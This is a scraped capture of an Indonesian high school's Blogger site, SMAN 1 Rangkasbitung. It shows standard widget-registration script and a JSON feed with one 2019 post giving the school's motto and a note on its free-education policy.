_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '3514970303468043713', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4STe-6etPOpaS705dQ3AVuPDnosg:1766806804107', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://blog.smansarangkasbitung.sch.id/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'Footer Widget (A)', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.smansarangkasbitung.sch.id/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDQJ5af1wygcDZEfAHUzs0iuXCbiW8Hh4p6puYSEo4ovY8WfFcLscYaSm8eHgVWt4fWgANo4JK37_oTbwreiJA2H1DjfA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (D)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.smansarangkasbitung.sch.id/feeds/posts/default/-/SMAN%201%20Rangkasbitung?alt=json-in-script&max-results=4&callback=jQuery111000386035624496841_1766806783658&_=1766806783659
body_size: 1927
content:
// API callback
jQuery111000386035624496841_1766806783658({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3514970303468043713"},"updated":{"$t":"2024-11-08T22:39:33.011+07:00"},"category":[{"term":"Profil SMAN 1 Rangkasbitung"},{"term":"ARIZONA"},{"term":"GO SMANSA#4"},{"term":"GSB"},{"term":"GSB PEDULI BANTEN"},{"term":"GSB Ramadhan"},{"term":"Hardiknas 2019"},{"term":"Hasil Pemilu"},{"term":"Kelulusan SMAN 1 Rangkasbitung"},{"term":"Libur Idul Fitri"},{"term":"Nobar dan Bukber 2019"},{"term":"OPSI"},{"term":"Olimpiade Kepahlawanan"},{"term":"PAT"},{"term":"PLS 2018"},{"term":"Panen Jagung"},{"term":"Pelepasan 2019"},{"term":"Pemilu OSIS MPK"},{"term":"Pengumuman Seleksi Penerimaan Peserta Didik Baru 2018\/2019"},{"term":"Pengumuman UN 2019"},{"term":"Profil SARPRAS SMAN 1 Rangkasbitung 2017"},{"term":"Program Unggulan Ramadhan"},{"term":"RNPK"},{"term":"SBC 2018"},{"term":"SMAN 1 Rangkasbitung"},{"term":"Undangan PLS"},{"term":"Upacara Pelepasan 2019"},{"term":"erapor"},{"term":"hasil mutasi 2018"},{"term":"penglepasan"},{"term":"ppdb2019"},{"term":"rapat pleno"},{"term":"simulasi UNBK"},{"term":"sosialisasi UN USBN"}],"title":{"type":"text","$t":"SMA NEGERI 1 RANGKASBITUNG"},"subtitle":{"type":"html","$t":" berdasarkan SK Kepala SMAN 1 Rangkasbitung No : 421\/013-SMAN.01\/2015"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.smansarangkasbitung.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3514970303468043713\/posts\/default\/-\/SMAN+1+Rangkasbitung?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.smansarangkasbitung.sch.id\/search\/label\/SMAN%201%20Rangkasbitung"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13194393807133624260"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3514970303468043713.post-8216538210246324367"},"published":{"$t":"2019-02-13T07:37:00.001+07:00"},"updated":{"$t":"2019-05-03T14:19:04.686+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SMAN 1 Rangkasbitung"}],"title":{"type":"text","$t":"SMAN1 RANGKASBITUNG"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu\/s1600\/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"883\" data-original-width=\"1280\" height=\"441\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu\/s640\/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"Sambut pagi dengan semangat\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"Gerbang Cinta menjaga tekad satu kata satu perbuatan\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSMAN 1 Rangkasbitung menyelenggarakan pendidikan gratis berdasarkan peraturan Gubernur no 31 Tahun 2018.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWidhi Widya Wirawan\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n@SMAN 1 Rangkasbitung\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3514970303468043713\/posts\/default\/8216538210246324367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3514970303468043713\/posts\/default\/8216538210246324367"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.smansarangkasbitung.sch.id\/2019\/02\/sman1-rangkasbitung.html","title":"SMAN1 RANGKASBITUNG"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13194393807133624260"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu\/s72-c\/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg","height":"72","width":"72"}}]}});